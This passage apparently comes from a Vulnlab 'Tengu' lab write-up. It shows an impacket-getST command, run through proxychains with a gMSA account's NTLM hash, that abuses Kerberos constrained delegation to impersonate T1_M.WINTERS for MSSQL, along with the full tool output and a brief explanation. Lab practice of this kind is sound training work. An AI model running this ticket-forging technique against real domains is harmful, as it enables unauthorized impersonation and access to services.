 root@eagle:~/Vulnlab/Chains/Tengu# proxychains impacket-getST -spn 'MSSQLSvc/sql.tengu.vl' -impersonate 'T1_M.WINTERS' -hashes :a3a645c77e25cc005c8c2b659d571e6f 'tengu.vl/gMSA01$'@sql.tengu.vl -dc-ip 10.10.145.
117
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:88  ...  OK
[*] Impersonating T1_M.WINTERS
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:88  ...  OK
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.145.117:88  ...  OK
[*] Saving ticket in T1_M.WINTERS@MSSQLSvc_sql.tengu.vl@TENGU.VL.ccache
This account has AllowedToDelegate permission on SQL host which means we can
impersonate as any user on this host through MSSQL service, performing constrained
delegation
Here we can try to impersonate T1_M_Winters and then login through MSSQL using
the ticket